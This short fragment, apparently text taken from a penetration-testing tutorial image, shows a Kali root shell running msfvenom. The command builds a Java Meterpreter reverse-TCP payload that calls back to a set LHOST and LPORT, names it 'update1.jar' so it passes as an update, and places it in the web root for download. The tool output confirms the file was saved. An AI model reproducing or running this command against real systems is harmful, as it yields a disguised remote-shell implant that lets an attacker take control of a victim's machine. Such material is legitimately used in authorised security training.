 root@kali:~# msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.1.126
LPORT=2445 -f jar --platform java -o /var/www/html/update1.jar
Payload size: 5125 bytes
Final size of jar file: 5125 bytes
Saved as: /var/www/html/update1.jar